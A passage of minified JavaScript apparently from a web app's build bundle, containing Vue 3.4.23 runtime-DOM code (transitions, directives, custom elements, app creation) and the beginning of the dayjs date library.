t;const{name:n="v",type:r,duration:o,enterFromClass:s="".concat(n,"-enter-from"),enterActiveClass:i="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=s,appearActiveClass:u=i,appearToClass:d=a,leaveFromClass:l="".concat(n,"-leave-from"),leaveActiveClass:f="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=e,h=S2(o),m=h&&h[0],g=h&&h[1],{onBeforeEnter:E,onEnter:v,onEnterCancelled:y,onLeave:_,onLeaveCancelled:S,onBeforeAppear:$=E,onAppear:w=v,onAppearCancelled:P=y}=t,x=(B,W,j)=>{fr(B,W?d:a),fr(B,W?u:i),j&&j()},M=(B,W)=>{B._isLeaving=!1,fr(B,l),fr(B,p),fr(B,f),W&&W()},q=B=>(W,j)=>{const O=B?w:v,I=()=>x(W,B,j);Hr(O,[W,I]),gp(()=>{fr(W,B?c:s),Fn(W,B?d:a),mp(O)||_p(W,r,m,I)})};return ze(t,{onBeforeEnter(B){Hr(E,[B]),Fn(B,s),Fn(B,i)},onBeforeAppear(B){Hr($,[B]),Fn(B,c),Fn(B,u)},onEnter:q(!1),onAppear:q(!0),onLeave(B,W){B._isLeaving=!0;const j=()=>M(B,W);Fn(B,l),F0(),Fn(B,f),gp(()=>{B._isLeaving&&(fr(B,l),Fn(B,p),mp(_)||_p(B,r,g,j))}),Hr(_,[B,j])},onEnterCancelled(B){x(B,!1),Hr(y,[B])},onAppearCancelled(B){x(B,!0),Hr(P,[B])},onLeaveCancelled(B){M(B),Hr(S,[B])}})}function S2(e){if(e==null)return null;if(He(e))return[du(e.enter),du(e.leave)];{const t=du(e);return[t,t]}}function du(e){return Oa(e)}function Fn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[qo]||(e[qo]=new Set)).add(t)}function fr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[qo];n&&(n.delete(t),n.size||(e[qo]=void 0))}function gp(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let C2=0;function _p(e,t,n,r){const o=e._endId=++C2,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=D0(e,t);if(!i)return r();const u=i+"end";let d=0;const l=()=>{e.removeEventListener(u,f),s()},f=p=>{p.target===e&&++d>=c&&l()};setTimeout(()=>{d<c&&l()},a+1),e.addEventListener(u,f)}function D0(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r("".concat(cr,"Delay")),s=r("".concat(cr,"Duration")),i=yp(o,s),a=r("".concat($s,"Delay")),c=r("".concat($s,"Duration")),u=yp(a,c);let d=null,l=0,f=0;t===cr?i>0&&(d=cr,l=i,f=s.length):t===$s?u>0&&(d=$s,l=u,f=c.length):(l=Math.max(i,u),d=l>0?i>u?cr:$s:null,f=d?d===cr?s.length:c.length:0);const p=d===cr&&/\b(transform|all)(,|$)/.test(r("".concat(cr,"Property")).toString());return{type:d,timeout:l,propCount:f,hasTransform:p}}function yp(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>vp(n)+vp(e[r])))}function vp(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function F0(){return document.body.offsetHeight}function w2(e,t,n){const r=e[qo];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Ha=Symbol("_vod"),M0=Symbol("_vsh"),Mc={beforeMount(e,{value:t},{transition:n}){e[Ha]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):bs(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),bs(e,!0),r.enter(e)):r.leave(e,()=>{bs(e,!1)}):bs(e,t))},beforeUnmount(e,{value:t}){bs(e,t)}};function bs(e,t){e.style.display=t?e[Ha]:"none",e[M0]=!t}function P2(){Mc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const B0=Symbol("");function H0(e){const t=ot();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(s=>gl(s,o))},r=()=>{const o=e(t.proxy);ml(t.subTree,o),n(o)};It(()=>{Pd(r);const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),or(()=>o.disconnect())})}function ml(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{ml(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)gl(e.el,t);else if(e.type===We)e.children.forEach(n=>ml(n,t));else if(e.type===$r){let{el:n,anchor:r}=e;for(;n&&(gl(n,t),n!==r);)n=n.nextSibling}}function gl(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty("--".concat(o),t[o]),r+="--".concat(o,": ").concat(t[o],";");n[B0]=r}}const T2=/(^|;)\s*display\s*:/;function I2(e,t,n){const r=e.style,o=Be(n);let s=!1;if(n&&!o){if(t)if(Be(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&pa(r,a,"")}else for(const i in t)n[i]==null&&pa(r,i,"");for(const i in n)i==="display"&&(s=!0),pa(r,i,n[i])}else if(o){if(t!==n){const i=r[B0];i&&(n+=";"+i),r.cssText=n,s=T2.test(n)}}else t&&e.removeAttribute("style");Ha in e&&(e[Ha]=s?r.display:"",e[M0]&&(r.display="none"))}const $p=/\s*!important$/;function pa(e,t,n){if(ae(n))n.forEach(r=>pa(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=k2(e,t);$p.test(n)?e.setProperty(Lt(r),n.replace($p,""),"important"):e[r]=n}}const bp=["Webkit","Moz","ms"],fu={};function k2(e,t){const n=fu[t];if(n)return n;let r=$t(t);if(r!=="filter"&&r in e)return fu[t]=r;r=is(r);for(let o=0;o<bp.length;o++){const s=bp[o]+r;if(s in e)return fu[t]=s}return t}const Ep="http://www.w3.org/1999/xlink";function A2(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ep,t.slice(6,t.length)):e.setAttributeNS(Ep,t,n);else{const s=B$(t);n==null||s&&!id(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function O2(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n==null?"":n;return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const u=a==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":n;(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=id(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch(u){}c&&e.removeAttribute(t)}function jn(e,t,n,r){e.addEventListener(t,n,r)}function R2(e,t,n,r){e.removeEventListener(t,n,r)}const Sp=Symbol("_vei");function x2(e,t,n,r,o=null){const s=e[Sp]||(e[Sp]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=L2(t);if(r){const u=s[t]=F2(r,o);jn(e,a,u,c)}else i&&(R2(e,a,i,c),s[t]=void 0)}}const Cp=/(?:Once|Passive|Capture)$/;function L2(e){let t;if(Cp.test(e)){t={};let r;for(;r=e.match(Cp);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lt(e.slice(2)),t]}let pu=0;const N2=Promise.resolve(),D2=()=>pu||(N2.then(()=>pu=0),pu=Date.now());function F2(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Mt(M2(r,n.value),t,5,[r])};return n.value=e,n.attached=D2(),n}function M2(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const wp=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,B2=(e,t,n,r,o,s,i,a,c)=>{const u=o==="svg";t==="class"?w2(e,r,u):t==="style"?I2(e,n,r):hi(t)?nd(t)||x2(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):H2(e,t,r,u))?O2(e,t,r,s,i,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),A2(e,t,r,u))};function H2(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&wp(t)&&ge(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return wp(t)&&Be(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function Wd(e,t){const n=St(e);class r extends Ei{constructor(s){super(n,s,t)}}return r.def=n,r}/*! #__NO_SIDE_EFFECTS__ */const j0=e=>Wd(e,Zd),j2=typeof HTMLElement<"u"?HTMLElement:class{};class Ei extends j2{constructor(t,n={},r){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&r?r(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),nt(()=>{this._connected||(Ua(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const o of r)this._setAttr(o.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,o=!1)=>{const{props:s,styles:i}=r;let a;if(s&&!ae(s))for(const c in s){const u=s[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=Oa(this._props[c])),(a||(a=Object.create(null)))[$t(c)]=!0)}this._numberProps=a,o&&this._resolveProps(r),this._applyStyles(i),this._update()},n=this._def.__asyncLoader;n?n().then(r=>t(r,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,r=ae(n)?n:Object.keys(n||{});for(const o of Object.keys(this))o[0]!=="_"&&r.includes(o)&&this._setProp(o,this[o],!0,!1);for(const o of r.map($t))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(s){this._setProp(o,s)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const r=$t(t);this._numberProps&&this._numberProps[r]&&(n=Oa(n)),this._setProp(r,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,o=!0){n!==this._props[t]&&(this._props[t]=n,o&&this._instance&&this._update(),r&&(n===!0?this.setAttribute(Lt(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Lt(t),n+""):n||this.removeAttribute(Lt(t))))}_update(){Ua(this._createVNode(),this.shadowRoot)}_createVNode(){const t=Ie(this._def,ze({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,{detail:i}))};n.emit=(s,...i)=>{r(s,i),Lt(s)!==s&&r(Lt(s),i)};let o=this;for(;o=o&&(o.parentNode||o.host);)if(o instanceof Ei){n.parent=o._instance,n.provides=o._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const r=document.createElement("style");r.textContent=n,this.shadowRoot.appendChild(r)})}}function U0(e="$style"){{const t=ot();if(!t)return Ne;const n=t.type.__cssModules;if(!n)return Ne;const r=n[e];return r||Ne}}const V0=new WeakMap,W0=new WeakMap,ja=Symbol("_moveCb"),Pp=Symbol("_enterCb"),G0={name:"TransitionGroup",props:ze({},E2,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ot(),r=Ic();let o,s;return $i(()=>{if(!o.length)return;const i=e.moveClass||"".concat(e.name||"v","-move");if(!q2(o[0].el,n.vnode.el,i))return;o.forEach(V2),o.forEach(W2);const a=o.filter(G2);F0(),a.forEach(c=>{const u=c.el,d=u.style;Fn(u,i),d.transform=d.webkitTransform=d.transitionDuration="";const l=u[ja]=f=>{f&&f.target!==u||(!f||/transform$/.test(f.propertyName))&&(u.removeEventListener("transitionend",l),u[ja]=null,fr(u,i))};u.addEventListener("transitionend",l)})}),()=>{const i=be(e),a=N0(i);let c=i.tag||We;if(o=[],s)for(let u=0;u<s.length;u++){const d=s[u];d.el&&d.el instanceof Element&&(o.push(d),Sr(d,uo(d,a,r,n)),V0.set(d,d.el.getBoundingClientRect()))}s=t.default?gi(t.default()):[];for(let u=0;u<s.length;u++){const d=s[u];d.key!=null&&Sr(d,uo(d,a,r,n))}return Ie(c,null,s)}}},U2=e=>delete e.mode;G0.props;const q0=G0;function V2(e){const t=e.el;t[ja]&&t[ja](),t[Pp]&&t[Pp]()}function W2(e){W0.set(e,e.el.getBoundingClientRect())}function G2(e){const t=V0.get(e),n=W0.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s",e}}function q2(e,t,n){const r=e.cloneNode(),o=e[qo];o&&o.forEach(a=>{a.split(/\s+/).forEach(c=>c&&r.classList.remove(c))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=D0(r);return s.removeChild(r),i}const wr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ae(t)?n=>Mo(t,n):t};function Z2(e){e.target.composing=!0}function Tp(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const tn=Symbol("_assign"),Xs={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[tn]=wr(o);const s=r||o.props&&o.props.type==="number";jn(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=Aa(a)),e[tn](a)}),n&&jn(e,"change",()=>{e.value=e.value.trim()}),t||(jn(e,"compositionstart",Z2),jn(e,"compositionend",Tp),jn(e,"change",Tp))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},s){if(e[tn]=wr(s),e.composing)return;const i=(o||e.type==="number")&&!/^0\d/.test(e.value)?Aa(e.value):e.value,a=t==null?"":t;i!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Bc={deep:!0,created(e,t,n){e[tn]=wr(n),jn(e,"change",()=>{const r=e._modelValue,o=Zo(e),s=e.checked,i=e[tn];if(ae(r)){const a=gc(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(yo(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(Z0(e,s))})},mounted:Ip,beforeUpdate(e,t,n){e[tn]=wr(n),Ip(e,t,n)}};function Ip(e,{value:t,oldValue:n},r){e._modelValue=t,ae(t)?e.checked=gc(t,r.props.value)>-1:yo(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Er(t,Z0(e,!0)))}const Hc={created(e,{value:t},n){e.checked=Er(t,n.props.value),e[tn]=wr(n),jn(e,"change",()=>{e[tn](Zo(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[tn]=wr(r),t!==n&&(e.checked=Er(t,r.props.value))}},Gd={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=yo(t);jn(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?Aa(Zo(i)):Zo(i));e[tn](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,nt(()=>{e._assigning=!1})}),e[tn]=wr(r)},mounted(e,{value:t,modifiers:{number:n}}){kp(e,t)},beforeUpdate(e,t,n){e[tn]=wr(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||kp(e,t)}};function kp(e,t,n){const r=e.multiple,o=ae(t);if(!(r&&!o&&!yo(t))){for(let s=0,i=e.options.length;s<i;s++){const a=e.options[s],c=Zo(a);if(r)if(o){const u=typeof c;u==="string"||u==="number"?a.selected=t.some(d=>String(d)===String(c)):a.selected=gc(t,c)>-1}else a.selected=t.has(c);else if(Er(Zo(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Zo(e){return"_value"in e?e._value:e.value}function Z0(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const qd={created(e,t,n){qi(e,t,n,null,"created")},mounted(e,t,n){qi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){qi(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){qi(e,t,n,r,"updated")}};function z0(e,t){switch(e){case"SELECT":return Gd;case"TEXTAREA":return Xs;default:switch(t){case"checkbox":return Bc;case"radio":return Hc;default:return Xs}}}function qi(e,t,n,r,o){const i=z0(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}function z2(){Xs.getSSRProps=({value:e})=>({value:e}),Hc.getSSRProps=({value:e},t)=>{if(t.props&&Er(t.props.value,e))return{checked:!0}},Bc.getSSRProps=({value:e},t)=>{if(ae(e)){if(t.props&&gc(e,t.props.value)>-1)return{checked:!0}}else if(yo(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},qd.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=z0(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const K2=["ctrl","shift","alt","meta"],X2={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>K2.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},cn=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=X2[t[i]];if(a&&a(o,t))return}return e(o,...s)})},J2={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},K0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=Lt(o.key);if(t.some(i=>i===s||J2[i]===s))return e(o)})},X0=ze({patchProp:B2},b2);let Ns,Ap=!1;function J0(){return Ns||(Ns=Fd(X0))}function Y0(){return Ns=Ap?Ns:Md(X0),Ap=!0,Ns}const Ua=(...e)=>{J0().render(...e)},Zd=(...e)=>{Y0().hydrate(...e)},Q0=(...e)=>{const t=J0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=t1(r);if(!o)return;const s=t._component;!ge(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,e1(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},zd=(...e)=>{const t=Y0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=t1(r);if(o)return n(o,!0,e1(o))},t};function e1(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function t1(e){return Be(e)?document.querySelector(e):e}let Op=!1;const n1=()=>{Op||(Op=!0,z2(),P2())};/**
* vue v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const r1=()=>{},Y2=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:kd,BaseTransitionPropsValidators:kc,Comment:ht,DeprecationTypes:x0,EffectScope:_c,ErrorCodes:__,ErrorTypeStrings:T0,Fragment:We,KeepAlive:R_,ReactiveEffect:io,Static:$r,Suspense:bd,Teleport:l0,Text:Cr,TrackOpTypes:p_,Transition:Fc,TransitionGroup:q0,TriggerOpTypes:h_,VueElement:Ei,assertNumber:g_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:$t,capitalize:is,cloneVNode:mn,compatUtils:R0,compile:r1,computed:R,createApp:Q0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Md,createPropsRestProxy:K_,createRenderer:Fd,createSSRApp:zd,createSlots:L_,createStaticVNode:Hd,createTextVNode:Lc,createVNode:Ie,customRef:md,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Wd,defineEmits:M_,defineExpose:B_,defineModel:U_,defineOptions:H_,defineProps:F_,defineSSRCustomElement:j0,defineSlots:j_,devtools:I0,effect:qg,effectScope:ad,getCurrentInstance:ot,getCurrentScope:cd,getTransitionRawChildren:gi,guardReactiveProps:xc,h:xr,handleError:Or,hasInjectionContext:Q_,hydrate:Zd,initCustomFormatter:w0,initDirectivesForSSR:n1,inject:Ye,isMemoSame:Vd,isProxy:Ec,isReactive:Xr,isReadonly:ao,isRef:et,isRuntimeOnly:$0,isShallow:Go,isVNode:Zn,markRaw:fd,mergeDefaults:Z_,mergeModels:z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:mc,normalizeStyle:Ft,onActivated:yi,onBeforeMount:Ad,onBeforeUnmount:Rr,onBeforeUpdate:Oc,onDeactivated:vi,onErrorCaptured:Ld,onMounted:It,onRenderTracked:xd,onRenderTriggered:Rd,onScopeDispose:Wg,onServerPrefetch:Od,onUnmounted:or,onUpdated:$i,openBlock:$e,popScopeId:C_,provide:Yr,proxyRefs:Cc,pushScopeId:S_,queuePostFlushCb:Gs,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:v0,render:Ua,renderList:Rc,renderSlot:at,resolveComponent:pn,resolveDirective:T_,resolveDynamicComponent:yr,resolveFilter:O0,resolveTransitionHooks:uo,setBlockTracking:Da,setDevtoolsHook:k0,setTransitionHooks:Sr,shallowReactive:$c,shallowReadonly:i_,shallowRef:Sc,ssrContextKey:Sd,ssrUtils:A0,stop:Zg,toDisplayString:jg,toHandlerKey:Fo,toHandlers:D_,toRaw:be,toRef:gd,toRefs:d_,toValue:l_,transformVNodeArgs:h0,triggerRef:u_,unref:en,useAttrs:G_,useCssModule:U0,useCssVars:H0,useModel:C0,useSSRContext:Cd,useSlots:W_,useTransitionState:Ic,vModelCheckbox:Bc,vModelDynamic:qd,vModelRadio:Hc,vModelSelect:Gd,vModelText:Xs,vShow:Mc,version:Dc,warn:P0,watch:Ze,watchEffect:wd,watchPostEffect:Pd,watchSyncEffect:Td,withAsyncContext:X_,withCtx:co,withDefaults:V_,withDirectives:Id,withKeys:K0,withMemo:Ud,withModifiers:cn,withScopeId:w_},Symbol.toStringTag,{value:"Module"}));var Q2=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function jc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var o1={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(Q2,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",m="Invalid Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(j){var O=["th","st","nd","rd"],I=j%100;return"["+j+(O[(I-20)%10]||O[I]||O[0])+"]"}},y=function(j,O,I){var V=String(j);return!V||V.length>=O?j:""+Array(O+1-V.length).join(I)+j},_={s:y,z:function(j){var O=-j.utcOffset(),I=Math.abs(O),V=Math.floor(I/60),T=I%60;return(O<=0?"+":"-")+y(V,2,"0")+":"+y(T,2,"0")},m:function j(O,I){if(O.date()<I.date())return-j(I,O);var V=12*(I.year()-O.year())+(I.month()-O.month()),T=O.clone().add(V,l),L=I-T<0,H=O.clone().add(V+(L?-1:1),l);return+(-(V+(I-T)/(L?T-H:H-T))||0)},a:function(j){return j<0?Math.ceil(j)||0:Math.floor(j)},p:function(j){return{M:l,y:p,w:d,d:u,D:h,h:c,m:a,s:i,ms:s,Q:f}[j]||String(j||"").toLowerCase().replace(/s$/,"")},u:function(j){return j===void 0}},S="en",$={};$[S]=v;var w="$isDayjsObject",P=function(j){return j instanceof B||!(!j||!j[w])},x=function j(O,I,V){var T;if(!O)return S;if(typeof O=="string"){var L=O.toLowerCase();$[L]&&(T=L),I&&($[L]=I,T=L);var H=O.split("-");if(!T&&H.length>1)return j(H[0])}else{var z=O.name;$[z]=O,T=z}return!V&&T&&(S=T),T||!V&&S},M=function(j,O){if(P(j))return j.clone();var I=typeof O=="object"?O:{};return I.date=j,I.args=arguments,new B(I)},q=_;q.l=x,q.i=P,q.w=function(j,O){return M(j,{locale:O.$L,utc:O.$u,x:O.$x,$offset:O.$offset})};var B=function(){function j(I){this.$L=x(I.locale,null,!0),this.parse(I),this.$x=this.$x||I.x||{},this[w]=!0}var O=j.prototype;return O.parse=function(I){this.$d=function(V){var T=V.date,L=V.utc;if(T===null)return new Date(NaN);if(q.u(T))return new Date;if(T instanceof Date)return new Date(T);if(typeof T=="string"&&!/Z$/i.test(T)){var H=T.match(g);if(H){var z=H[2]-1||0,ne=(H[7]||"0").substring(0,3);return L?new Date(Date.UTC(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)):new Date(H[1],z,H[3]||1,H[4]||0,H[5]||0,H[6]||0,ne)}}return new Date(T)}(I),this.init()},O.init=function(){var I=this.$d;this.$y=I.getFullYear(),this.$M=I.getMonth(),this.$D=I.getDate(),this.$W=I.getDay(),this.$H=I.getHours(),this.$m=I.getMinutes(),this.$s=I.getSeconds(),this.$ms=I.getMilliseconds()},O.$utils=function(){return q},O.isValid=function(){return this.$d.toString()!==m},O.isSame=function(I,V){var T=M(I);return this.startOf(V)<=T&&T<=this.endOf(V)},O.isAfter=function(I,V){return M(I)<this.startOf(V)},O.isBefore=function(I,V){return this.endOf(V)<M(I)},O.$g=function(I,V,T){return q.u(I)?this[V]:this.set(T,I)},O.unix=function(){return Math.floor(this.valueOf()/1e3)},O.valueOf=function(){return this.$d.getTime()},O.startOf=function(I,V){var T=this,L=!!q.u(V)||V,H=q.p(I),z=function(N,K){var fe=q.w(T.$u?Date.UTC(T.$y,K,N):new Date(T.$y,K,N),T);return L?fe:fe.endOf(u)},ne=function(N,K){return q.w(T.toDate()[N].apply(T.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(K)),T)},ce=this.$W,he=this.$M,me=this.$D,de="set"+(this.$u?"UTC":"");switch(H){case p:return L?z(1,0):z(31,11);case l:return L?z(1,he):z(0,he+1);case d:var D=this.$locale().weekStart||0,A=(ce<D?ce+7:ce)-D;return z(L?me-A:me+(6-A),he);case u:case h:return ne(de+"Hours",0);case c:return ne(de+"Minutes",1);case a:return ne(de+"Seconds",2);case i:return ne(de+"Milliseconds",3);default:return this.clone()}},O.endOf=function(I){return this.startOf(I,!1)},O.$set=function(I,V){var T,L=q.p(I),H="set"+(this.$u?"UTC":""),z=(T={},T[u]=H+"Date",T[h]=H+"Date",T[l]=H+"Month",T[p]=H+"FullYear",T[c]=H+"Hours",T[a]=H+"Minutes",T[i]=H+"Seconds",T[s]=H+"Milliseconds",T)[L],ne=L===u?this.$D+(V-this.$W):V;if(L===l||L===p){var ce=this.clone().set(h,1);ce.$d[z](ne),ce.init(),this.$d=ce.set(h,Math.min(this.$D,ce.daysInMonth())).$d}else z&&this.$d[z](ne);return this.init(),this},O.set=function(I,V){return this.clone().$set(I,V)},O.get=function(I){return this[q.p(I)]()},O.add=function(I,V){var T,L=this;I=Number(I);var H=q.p(V),z=function(he){var me=M(L);return q.w(me.date(me.date()+Math.round(he*I)),L)};if(H===l)return this.set(l,this.$M+I);if(H===p)return this.set(p,this.$y+I);if(H===u)return z(1);if(H===d)return z(7);var ne=(T={},T[a]=r,T[c]=o,T[i]=n,T)[H]||1,ce=this.$d.getTime()+I*ne;return q.w(ce,this)},O.subtract=function(I,V){return this.add(-1*I,V)},O.format=function(I){var V=this,T=this.$locale();if(!this.isValid())return T.invalidDate||m;var L=I||"YYYY-MM-DDTHH:mm:ssZ",H=q.z(this),z=this.$H,ne=this.$m,ce=this.$M,he=T.weekdays,me=T.months,de=T.meridiem,D=function(K,fe,Ee,b){return K&&(K[fe]||K(V,L))||Ee[fe].slice(0,b)},A=function(K){return q.s(z%12||12,K,"0")},N=de||function(K,fe,Ee){var b=K<12?"AM":"PM";return Ee?b.toLowerCase():b};return L.replace(E,function(K,fe){return fe||function(Ee){switch(Ee){case"YY":return String(V.$y).slice(-2);case"YYYY":return q.s(V.$y,4,"0");case"M":return ce+1;case"MM":return 